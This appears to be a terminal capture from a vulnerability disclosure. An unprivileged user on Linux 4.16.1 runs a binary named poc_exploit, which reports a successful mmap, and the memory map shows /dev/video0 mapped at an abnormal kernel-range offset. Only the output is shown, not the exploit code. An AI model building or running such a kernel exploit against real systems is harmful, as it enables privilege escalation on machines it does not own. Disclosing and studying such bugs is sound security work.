 / $ uname -a
Linux (none) 4.16.1 #7 SMP Tue Oct 22 17:42:58 EEST 2019 x86_64 GNU/Linux
/ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ ./poc_exploit
[+]Demonstration
[~]PID IS 1045
[+]mmap went successfully
00400000-00401000 r--p 00000000 00:02 6500 /poc_exploit
00401000-0047f000 r-xp 00001000 00:02 6500 /poc_exploit
0047f000-004a3000 r--p 0007f000 00:02 6500 /poc_exploit
004a4000-004aa000 rw-p 000a3000 00:02 6500 /poc_exploit
004aa000-004ab000 rw-p 00000000 00:00 0
01fce000-01ff1000 rw-p 00000000 00:00 0 [heap]
43434000-43445000 rw-s ffffffffffff0000 00:06 6898 /dev/video0
7ffc2fec7000-7ffc2fee8000 rw-p 00000000 00:00 0 [stack]
7ffc2fef6000-7ffc2fef9000 r--p 00000000 00:00 0 [vvar]
7ffc2fef9000-7ffc2fefb000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
/ $